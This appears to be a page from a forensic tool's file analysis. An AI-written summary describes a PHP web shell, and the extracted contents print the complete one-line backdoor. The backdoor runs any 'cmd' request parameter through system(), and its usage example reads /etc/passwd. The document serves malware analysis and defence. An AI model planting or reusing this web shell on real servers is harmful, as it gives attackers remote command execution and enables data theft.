 File Analysis (Cado AI Investigator)
The given code is a simple PHP backdoor. It allows an attacker to execute arbitrary system commands on the server by appending 'cmd=command' at the end of the URL, where 'command' is the
actual command that the attacker wants to execute. For example, if you want to execute 'cat /etc/passwd', you would use the following URL: http://target.com/simple-backdoor.php?
cmd=cat+/etc/passwd. The backdoor first checks whether the 'cmd' parameter is set in the request, then it executes the command using the system() function and displays the output wrapped in
<pre> tags.'
Content
Download file
This shows the strings we were able to extract from the file. You can get the full file content by downloading it.
<!-- Simple PHP Backdoor By DK (One-Liner Version) -->
<!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>